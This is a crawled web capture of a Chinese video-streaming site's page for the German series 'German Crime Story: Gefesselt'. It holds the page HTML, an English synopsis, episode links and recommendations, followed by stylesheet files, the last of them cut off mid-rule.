

--- FILE ---
content_type: text/html
request_url: https://www.5152lishi.com/v/110236.html
body_size: 4678
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>《德国犯罪故事：绳缚第一季更新至3集》在线看_《德国犯罪故事：绳缚第一季更新至3集》高清完整版在线看_秋霞电影院</title>
<meta name="keywords" content="" />
<meta name="description" content="Inspired by a true crime case, the fictional six-part series German Crime Story: Gefesselt follows the story of one of Germany’s most notorious seria。" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="https://www.5152lishi.com/skin/kehu002/images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="https://www.5152lishi.com/skin/kehu002/css/iconfont.css" type="text/css" />
<link rel="stylesheet" href="https://www.5152lishi.com/skin/kehu002/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="https://www.5152lishi.com/skin/kehu002/css/stui_default.css" type="text/css" />
<link rel="stylesheet" href="https://www.5152lishi.com/skin/kehu002/css/stui_custom.css" type="text/css" />
<script type="text/javascript" src="https://www.5152lishi.com/skin/kehu002/js/jquery.min.js"></script>
<script type="text/javascript" src="https://www.5152lishi.com/skin/kehu002/js/stui_default.js"></script>
<script type="text/javascript">var sitePath='', siteUrl='http://www.5152lishi.com/', sitepath=''</script>
<!--[if lt IE 9]>
<script src="http://www.5152lishi.com/skin/kehu002/js/html5shiv.min.js"></script>
<script src="http://www.5152lishi.com/skin/kehu002/js/respond.min.js"></script>
<![endif]-->
</head>
<body>
<header class="stui-header__top clearfix" id="header-top">
  <div class="container">
    <div class="row">
      <div class="stui-header_bd clearfix">
        <div class="stui-header__logo"><a class="logo" href="https://www.5152lishi.com/">秋霞电影院</a></div>
        <div class="stui-header__side">
          <ul class="stui-header__user">
            <!--<li class="hidden-xs"><a href="/login.php"><i class="icon iconfont icon-account"></i></a></li>-->
            <li class="visible-xs"><a class="open-popup" href="javascript:;"><i class="icon iconfont icon-viewgallery"></i></a></li>
          </ul>
          <div class="stui-header__search">
          <form onsubmit="return checkSearchForm()" method="post" name="searchform" id="formsearch" class="searchform" action="https://www.5152lishi.com/e/search/index.php" autocomplete="off">
        <input class="form-control" id="wd" placeholder="输入影片关键词..." name="keyboard" type="text" id="keyword" required="">
        <button class="submit" id="submit" onClick="$('#formsearch').submit();"><i class="icon iconfont icon-search"></i></button>
        <input type="hidden" value="title" name="show">
        <input type="hidden" value="1" name="tempid">
        <input type="hidden" value="news" name="tbname">
        <input name="mid" value="1" type="hidden">
        <input name="dopost" value="search" type="hidden">
      </form>
            <div id="word" class="autocomplete-suggestions active hidden-xs" style="display: none;"></div>
          </div>
        </div>
        <ul class="stui-header__menu type-slide">
          <li class=""><a href="https://www.5152lishi.com/">首页</a></li>
                  <li class="nav-item "><a class="nav-link" href="https://www.5152lishi.com/dy/"><i class="icon-circle-o d-md-none"></i> 电影</a></li>
            <li class="nav-item active"><a class="nav-link" href="https://www.5152lishi.com/dsj/"><i class="icon-circle-o d-md-none"></i> 电视剧</a></li>
            <li class="nav-item "><a class="nav-link" href="https://www.5152lishi.com/dm/"><i class="icon-circle-o d-md-none"></i> 动漫</a></li>
            <li class="nav-item "><a class="nav-link" href="https://www.5152lishi.com/lunli/"><i class="icon-circle-o d-md-none"></i> 小清新片</a></li>
            <li class="nav-item "><a class="nav-link" href="https://www.5152lishi.com/zy/"><i class="icon-circle-o d-md-none"></i> 综艺</a></li>
            <li class="nav-item "><a class="nav-link" href="https://www.5152lishi.com/wz/"><i class="icon-circle-o d-md-none"></i> 文章</a></li>
            </ul>
      </div>
    </div>
  </div>
</header>
<div class="popup clearfix">
  <div class="popup-head bottom-line">
    <h5 class="title pull-right">全部分类</h5>
    <a href="javascript:;" class="close-popup"><i class="icon iconfont icon-back"></i></a></div>
  <div class="popup-body col-pd">
    <ul class="tag tag-type">
    <li class="col-xs-4"><a href="https://www.5152lishi.com/dy/">电影</a></li><li class="col-xs-4"><a href="https://www.5152lishi.com/dy/dongzuo/">动作片</a></li><li class="col-xs-4"><a href="https://www.5152lishi.com/dy/xiju/">喜剧片</a></li><li class="col-xs-4"><a href="https://www.5152lishi.com/dy/aqp/">爱情片</a></li><li class="col-xs-4"><a href="https://www.5152lishi.com/dy/khp/">科幻片</a></li><li class="col-xs-4"><a href="https://www.5152lishi.com/dy/jqp/">剧情片</a></li><li class="col-xs-4"><a href="https://www.5152lishi.com/dy/kbp/">恐怖片</a></li><li class="col-xs-4"><a href="https://www.5152lishi.com/dy/zzp/">战争片</a></li><li class="col-xs-4"><a href="https://www.5152lishi.com/dy/jlp/">纪录片</a></li><li class="col-xs-4"><a href="https://www.5152lishi.com/dy/wdy/">微电影</a></li><li class="col-xs-4"><a href="https://www.5152lishi.com/dsj/">电视剧</a></li><li class="col-xs-4"><a href="https://www.5152lishi.com/dsj/dlj/">大陆剧</a></li><li class="col-xs-4"><a href="https://www.5152lishi.com/dsj/gj/">香港剧</a></li><li class="col-xs-4"><a href="https://www.5152lishi.com/dsj/rbj/">日本剧</a></li><li class="col-xs-4"><a href="https://www.5152lishi.com/dsj/omj/">欧美剧</a></li><li class="col-xs-4"><a href="https://www.5152lishi.com/dsj/taiguoju/">泰国剧</a></li><li class="col-xs-4"><a href="https://www.5152lishi.com/dsj/tw/">台湾剧</a></li><li class="col-xs-4"><a href="https://www.5152lishi.com/dsj/hk/">韩国剧</a></li><li class="col-xs-4"><a href="https://www.5152lishi.com/dm/">动漫</a></li><li class="col-xs-4"><a href="https://www.5152lishi.com/dm/gcdm/">国产动漫</a></li><li class="col-xs-4"><a href="https://www.5152lishi.com/dm/rbdm/">日本动漫</a></li><li class="col-xs-4"><a href="https://www.5152lishi.com/dm/hwdm/">海外动漫</a></li><li class="col-xs-4"><a href="https://www.5152lishi.com/dm/fenlei/">未分类动漫</a></li><li class="col-xs-4"><a href="https://www.5152lishi.com/lunli/">小清新片</a></li><li class="col-xs-4"><a href="https://www.5152lishi.com/zy/">综艺</a></li><li class="col-xs-4"><a href="https://www.5152lishi.com/zy/dlzy/">大陆综艺</a></li><li class="col-xs-4"><a href="https://www.5152lishi.com/zy/gtzy/">港台综艺</a></li><li class="col-xs-4"><a href="https://www.5152lishi.com/zy/hwzy/">海外综艺</a></li><li class="col-xs-4"><a href="https://www.5152lishi.com/zy/nozy/">未分类综艺</a></li><li class="col-xs-4"><a href="https://www.5152lishi.com/wz/">文章</a></li><li class="col-xs-4"><a href="https://www.5152lishi.com/wz/wz1/">文章栏目一</a></li><li class="col-xs-4"><a href="https://www.5152lishi.com/wz/wz2/">文章栏目二</a></li><li class="col-xs-4"><a href="https://www.5152lishi.com/wz/wz3/">文章栏目三</a></li>    </ul>
  </div>
</div>
<div class="container">
  <div class="row">
    <div class="stui-pannel stui-pannel-bg clearfix">
      <div class="stui-pannel-box clearfix">
        <div class="stui-pannel_bd clearfix">
          <div class="col-md-wide-75 col-xs-1">
            <div class="stui-content clearfix">
              <div class="stui-content__thumb"><a class="stui-vodlist__thumb v-thumb lazyload" target="_blank" href="https://www.5152lishi.com/play/24_110236_1_0_1.html" title="德国犯罪故事：绳缚第一季更新至3集" data-original="http://tu.5152lishi.com/two/230508/c7a43aaba4f6a4916765c9fa65ca441c.jpg"><span class="play active hidden-xs"></span><span class="pic-text text-right">更新至3集</span></a></div>
              <div class="stui-content__detail">
                <h3 class="title">德国犯罪故事：绳缚第一季更新至3集</h3>
                                            <p class="data"><span class="text-muted">主演：</span>奥利弗·马苏奇 西尔维斯特·格罗特 安杰丽娜·汉奇 Wolf Danny Homann 尼娜-弗瑞得里克·吉娜迪格 尼古拉·卡斯特讷 Marita Marschall Pierre Besson Sebastian Schwarz 瓦伦蒂娜·绍卡 卢卡斯·图尔图 Fabian Harloff Christian Beermann Bernhard Conrad Pauline Fusban Thomas Lawinky Oda Thormeyer Stephanie Schadeweg Norman Ha </p>
                <p class="data"><span class="text-muted">导演：</span>Florian Schwarz </p>
                <p class="data"><span class="text-muted">类型：</span><a href="https://www.5152lishi.com/dsj/omj/">欧美剧</a><span class="split-line"></span><span class="text-muted hidden-xs">地区：</span><a>德国</a><span class="split-line"></span><span class="text-muted hidden-xs">年份：</span><a>2023</a></p>
                <p class="desc detail hidden-xs"><span class="left text-muted">简介：</span><span class="detail-sketch">Inspired by a true crime case, the fictional six-part series German Crime Story: Gefesselt follows the story of one of Germany’s most notorious serial killers, the so-called acid <br />
                  </span><a class="detail-more" href="javascript:;">详情 <i class="icon iconfont icon-moreunfold"></i></a></p><div class="detail-content" style="display:none">Inspired by a true crime case, the fictional six-part series German Crime Story: Gefesselt follows the story of one of Germany’s most notorious serial killers, the so-called acid barrel killer. Raik Doormann strikes fear into the Hamburg area in the early 80s and 90s, as he kidnaps, tortures and brutally kills women in his own nuclear bunker. It is not until Nela Langenbeck, a victim counselor and later homicide detective, comes across clues to his deeds. But at that time, women within the police department are regarded more as secretaries than investigators - so she initially earned headshakes for her approaches. Against all odds, she eventually gets on the trail of Doormann and his gruesome deeds.</div>
                <div class="play-btn clearfix">
                  <div class="share bdsharebuttonbox hidden-sm hidden-xs pull-right"></div>
                  <a class="btn btn-primary" target="_blank" href="https://www.5152lishi.com/play/24_110236_1_0_1.html">立即播放</a></div>
              </div>
            </div>
          </div>
          <div class="col-md-wide-25 hidden-md hidden-sm hidden-xs">
            <div class="text-center" style="padding: 45px;">
              <p></p>
            </div>
          </div>
        </div>
      </div>
    </div>
        <div class="stui-pannel stui-pannel-bg clearfix">
      <div class="stui-pannel-box">
        <div class="stui-pannel_hd">
          <div class="stui-pannel__head bottom-line active clearfix"><span class="more text-muted pull-right">卡顿请切换线路,支持手机看片</span>
            <h3 class="title">播放组一</h3>
          </div>
        </div>
		<script type="text/javascript" src="/e/hot.js"></script>
        <div class="stui-pannel_bd col-pd clearfix">
          <ul class="stui-content__playlist clearfix">
                      <li><a title='第01集' href="https://www.5152lishi.com/play/24_110236_1_0_1.html" target="_self">第01集</a></li>
            <li><a title='第02集' href="https://www.5152lishi.com/play/24_110236_1_1_1.html" target="_self">第02集</a></li>
            <li><a title='第03集' href="https://www.5152lishi.com/play/24_110236_1_2_1.html" target="_self">第03集</a></li>
          </ul>
        </div>
      </div>
    </div>
            <div class="stui-pannel stui-pannel-bg clearfix">
      <div class="stui-pannel-box">
        <div class="stui-pannel_hd">
          <div class="stui-pannel__head clearfix">
            <h3 class="title"><img src="https://www.5152lishi.com/skin/kehu002/images/icon_6.png" />猜你喜欢</h3>
          </div>
        </div>
<div class="stui-pannel_bd"><ul class="stui-vodlist__bd clearfix"><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="https://www.5152lishi.com/v/57575.html" title="犯罪现场：赛西尔酒店失踪事件第一季" data-original="http://tu.5152lishi.com/two/210212/16131286350.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">4集全</span></a>
<div class="stui-vodlist__detail padding-0"><h4 class="title text-overflow"><a target="_blank" href="https://www.5152lishi.com/v/57575.html" title="犯罪现场：赛西尔酒店失踪事件第一季">犯罪现场：赛西尔酒店失踪事件第一季</a></h4></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="https://www.5152lishi.com/v/75527.html" title="名利游戏更新至8集" data-original="http://tu.5152lishi.com/two/220226/8a6bb6a8449e175f1e1d4fef62ab3e42.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至8集</span></a>
<div class="stui-vodlist__detail padding-0"><h4 class="title text-overflow"><a target="_blank" href="https://www.5152lishi.com/v/75527.html" title="名利游戏更新至8集">名利游戏更新至8集</a></h4></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="https://www.5152lishi.com/v/78589.html" title="旺达幻视完结2022年" data-original="http://tu.5152lishi.comhttp://pic.wujinimg.com/upload/vod/20220320-1/ce5a48221e3169305b4d16bded0acecb.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">完结</span></a>
<div class="stui-vodlist__detail padding-0"><h4 class="title text-overflow"><a target="_blank" href="https://www.5152lishi.com/v/78589.html" title="旺达幻视完结2022年">旺达幻视完结2022年</a></h4></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="https://www.5152lishi.com/v/98561.html" title="血色土地 第二季更新至1集" data-original="http://tu.5152lishi.com/two/220920/3d1965ac4cb2b171a5182734fe24c616.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至1集</span></a>
<div class="stui-vodlist__detail padding-0"><h4 class="title text-overflow"><a target="_blank" href="https://www.5152lishi.com/v/98561.html" title="血色土地 第二季更新至1集">血色土地 第二季更新至1集</a></h4></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="https://www.5152lishi.com/v/54091.html" title="探索者传说第二季" data-original="http://tu.5152lishi.com/two/201224/16087988590.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至08集</span></a>
<div class="stui-vodlist__detail padding-0"><h4 class="title text-overflow"><a target="_blank" href="https://www.5152lishi.com/v/54091.html" title="探索者传说第二季">探索者传说第二季</a></h4></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="https://www.5152lishi.com/v/66071.html" title="黑夏第二季" data-original="http://tu.5152lishi.com/two/210618/1787df28f3ed5916296429f1cacb1dcb.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a>
<div class="stui-vodlist__detail padding-0"><h4 class="title text-overflow"><a target="_blank" href="https://www.5152lishi.com/v/66071.html" title="黑夏第二季">黑夏第二季</a></h4></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="https://www.5152lishi.com/v/86664.html" title="罗斯威尔第四季更新至02集" data-original="http://tu.5152lishi.com/two/220615/2zcmv5xsrb5.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至02集 </span></a>
<div class="stui-vodlist__detail padding-0"><h4 class="title text-overflow"><a target="_blank" href="https://www.5152lishi.com/v/86664.html" title="罗斯威尔第四季更新至02集">罗斯威尔第四季更新至02集</a></h4></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="https://www.5152lishi.com/v/99647.html" title="轻叩心扉第一季完结" data-original="http://tu.5152lishi.com/two/221002/d88605fb60dadb0ab2548db05ff4735f.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">完结</span></a>
<div class="stui-vodlist__detail padding-0"><h4 class="title text-overflow"><a target="_blank" href="https://www.5152lishi.com/v/99647.html" title="轻叩心扉第一季完结">轻叩心扉第一季完结</a></h4></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="https://www.5152lishi.com/v/57341.html" title="伸冤人第一季" data-original="http://tu.5152lishi.com/two/210208/p2632524160.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至01集</span></a>
<div class="stui-vodlist__detail padding-0"><h4 class="title text-overflow"><a target="_blank" href="https://www.5152lishi.com/v/57341.html" title="伸冤人第一季">伸冤人第一季</a></h4></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="https://www.5152lishi.com/v/48604.html" title="早安，维罗妮卡第一季" data-original="http://tu.5152lishi.com/two/201001/p2621218986.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">完结</span></a>
<div class="stui-vodlist__detail padding-0"><h4 class="title text-overflow"><a target="_blank" href="https://www.5152lishi.com/v/48604.html" title="早安，维罗妮卡第一季">早安，维罗妮卡第一季</a></h4></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="https://www.5152lishi.com/v/48027.html" title="德黑兰第一季" data-original="http://tu.5152lishi.com/two/200925/p2619984685.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第03集</span></a>
<div class="stui-vodlist__detail padding-0"><h4 class="title text-overflow"><a target="_blank" href="https://www.5152lishi.com/v/48027.html" title="德黑兰第一季">德黑兰第一季</a></h4></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="https://www.5152lishi.com/v/2201.html" title="邪恶力量第十五季" data-original="http://tu.5152lishi.com/two/200521/1584452524zotyfdzsof0.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新到13集</span></a>
<div class="stui-vodlist__detail padding-0"><h4 class="title text-overflow"><a target="_blank" href="https://www.5152lishi.com/v/2201.html" title="邪恶力量第十五季">邪恶力量第十五季</a></h4></div></div></li></ul></div>
      </div>
    </div>
  </div>
</div>
<div class="container">
  <div class="row">
    <div class="stui-foot clearfix">
		<p class="col-pd text-center hidden-xs">本站资源全系程序自动收集于互联网，若本站收录的节目无意侵犯了贵司版权，请给<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d1bbb0b2babbbebfb6a2b591b6bcb0b8bdffb2bebc">[email&#160;protected]</a>邮箱地址来信，我们会及时删除处理。</p>
		<p class="col-pd text-center hidden-xs">Copyright © 2022 All Rights Reserved.</p>
    </div>
  </div>
</div>
<div class="hide"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/e/tj.js"></script></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b946c060bd1644d5a6f79d28e8d5bd24","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.5152lishi.com/skin/kehu002/css/iconfont.css
body_size: 481
content:

@font-face {font-family: "iconfont";
  src: url('../fonts/iconfont.eot?t=1513950066096'); /* IE9*/
  src: url('../fonts/iconfont.eot?t=1513950066096#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('../fonts/iconfont.woff?t=1513950066096') format('woff'),
  url('../fonts/iconfont.ttf?t=1513950066096') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('../fonts/iconfont.svg?t=1513950066096#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-all:before { content: "\e696"; }

.icon-back:before { content: "\e697"; }

.icon-cart:before { content: "\e698"; }

.icon-category:before { content: "\e699"; }

.icon-close:before { content: "\e69a"; }

.icon-comments:before { content: "\e69b"; }

.icon-cry:before { content: "\e69c"; }

.icon-delete:before { content: "\e69d"; }

.icon-edit:before { content: "\e69e"; }

.icon-email:before { content: "\e69f"; }

.icon-favorite:before { content: "\e6a0"; }

.icon-form:before { content: "\e6a2"; }

.icon-help:before { content: "\e6a3"; }

.icon-information:before { content: "\e6a4"; }

.icon-less:before { content: "\e6a5"; }

.icon-moreunfold:before { content: "\e6a6"; }

.icon-more:before { content: "\e6a7"; }

.icon-pic:before { content: "\e6a8"; }

.icon-qrcode:before { content: "\e6a9"; }

.icon-refresh:before { content: "\e6aa"; }

.icon-rfq:before { content: "\e6ab"; }

.icon-search:before { content: "\e6ac"; }

.icon-selected:before { content: "\e6ad"; }

.icon-set:before { content: "\e6ae"; }

.icon-smile:before { content: "\e6af"; }

.icon-success:before { content: "\e6b1"; }

.icon-survey:before { content: "\e6b2"; }

.icon-training:before { content: "\e6b3"; }

.icon-viewgallery:before { content: "\e6b4"; }

.icon-viewlist:before { content: "\e6b5"; }

.icon-warning:before { content: "\e6b6"; }

.icon-wrong:before { content: "\e6b7"; }

.icon-account:before { content: "\e6b8"; }

.icon-add:before { content: "\e6b9"; }

.icon-clock:before { content: "\e6bb"; }

.icon-remind:before { content: "\e6bc"; }

.icon-calendar:before { content: "\e6bf"; }

.icon-attachment:before { content: "\e6c0"; }

.icon-discount:before { content: "\e6c5"; }

.icon-service:before { content: "\e6c7"; }

.icon-print:before { content: "\e6c9"; }

.icon-box:before { content: "\e6cb"; }

.icon-process:before { content: "\e6ce"; }

.icon-lights:before { content: "\e6de"; }

.icon-jewelry:before { content: "\e6e4"; }

.icon-browse:before { content: "\e6e6"; }

.icon-scanning:before { content: "\e6ec"; }

.icon-pin:before { content: "\e6f2"; }

.icon-link:before { content: "\e6f7"; }

.icon-cut:before { content: "\e6f8"; }

.icon-text:before { content: "\e6fc"; }

.icon-move:before { content: "\e6fd"; }

.icon-icondownload:before { content: "\e714"; }

.icon-map:before { content: "\e715"; }

.icon-bad:before { content: "\e716"; }

.icon-good:before { content: "\e717"; }

.icon-iconfontplay2:before { content: "\e719"; }

.icon-iconfontstop:before { content: "\e71a"; }

.icon-compass:before { content: "\e71b"; }

.icon-security:before { content: "\e71c"; }

.icon-share:before { content: "\e71d"; }

.icon-hot:before { content: "\e756"; }

.icon-data:before { content: "\e757"; }

.icon-favorites:before { content: "\e7ce"; }



--- FILE ---
content_type: text/css
request_url: https://www.5152lishi.com/skin/kehu002/css/stui_block.css
body_size: 5449
content:
/*
Theme ID: kehu002
Author: 墨鱼移植
Author QQ：48444431
Author Email：48444431@qq.com
Author URL: http://www.moyublog.com/
*/
@charset "utf-8";

/* all */
html{height: 100%;}
body{ margin: 0; font-family:'Helvetica Neue', 'STHeiti', '微软雅黑', 'Microsoft YaHei', Helvetica,Arial,sans-serif; font-size:14px; line-height: 140%;}
ul, ol, li{margin:0; padding:0; list-style:none;}
dl{margin-top:0; margin-bottom:0}
p{margin:0 0 10px;}


/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container {position: relative; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;}
.row{position: relative; margin-right: -15px; margin-left: -15px;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}

/* col */
.col-pd,.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding:10px}.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-wide-1,.col-xs-wide-10,.col-xs-wide-15,.col-xs-wide-2,.col-xs-wide-25,.col-xs-wide-3,.col-xs-wide-35,.col-xs-wide-4,.col-xs-wide-45,.col-xs-wide-5,.col-xs-wide-55,.col-xs-wide-6,.col-xs-wide-65,.col-xs-wide-7,.col-xs-wide-75,.col-xs-wide-8,.col-xs-wide-85,.col-xs-wide-9,.col-xs-wide-95{float:left}.col-xs-10{width:10%}.col-xs-9{width:11.1111111%}.col-xs-8{width:12.5%}.col-xs-7{width:14.2857143%}.col-xs-6{width:16.6666667%}.col-xs-5{width:20%}.col-xs-4{width:25%}.col-xs-3{width:33.3333333%}.col-xs-2{width:50%}.col-xs-1{width:100%}.col-xs-wide-10{width:10%}.col-xs-wide-9{width:90%}.col-xs-wide-8{width:80%}.col-xs-wide-7{width:70%}.col-xs-wide-6{width:60%}.col-xs-wide-5{width:50%}.col-xs-wide-4{width:40%}.col-xs-wide-3{width:30%}.col-xs-wide-2{width:20%}.col-xs-wide-15{width:15%}.col-xs-wide-95{width:95%}.col-xs-wide-85{width:85%}.col-xs-wide-75{width:75%}.col-xs-wide-65{width:65%}.col-xs-wide-55{width:55%}.col-xs-wide-45{width:45%}.col-xs-wide-35{width:35%}.col-xs-wide-25{width:25%}

@media (min-width: 768px){
.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-wide-1,.col-sm-wide-10,.col-sm-wide-15,.col-sm-wide-2,.col-sm-wide-25,.col-sm-wide-3,.col-sm-wide-35,.col-sm-wide-4,.col-sm-wide-45,.col-sm-wide-5,.col-sm-wide-55,.col-sm-wide-6,.col-sm-wide-65,.col-sm-wide-7,.col-sm-wide-75,.col-sm-wide-8,.col-sm-wide-85,.col-sm-wide-9,.col-sm-wide-95{float:left}.col-sm-10{width:10%}.col-sm-9{width:11.1111111%}.col-sm-8{width:12.5%}.col-sm-7{width:14.2857143%}.col-sm-6{width:16.6666667%}.col-sm-5{width:20%}.col-sm-4{width:25%}.col-sm-3{width:33.3333333%}.col-sm-2{width:50%}.col-sm-1{width:100%}.col-sm-wide-10{width:10%}.col-sm-wide-9{width:90%}.col-sm-wide-8{width:80%}.col-sm-wide-7{width:70%}.col-sm-wide-6{width:60%}.col-sm-wide-5{width:50%}.col-sm-wide-4{width:40%}.col-sm-wide-3{width:30%}.col-sm-wide-2{width:20%}.col-sm-wide-15{width:15%}.col-sm-wide-95{width:95%}.col-sm-wide-85{width:85%}.col-sm-wide-75{width:75%}.col-sm-wide-65{width:65%}.col-sm-wide-55{width:55%}.col-sm-wide-45{width:45%}.col-sm-wide-35{width:35%}.col-sm-wide-25{width:25%}}

@media (min-width: 992px){	
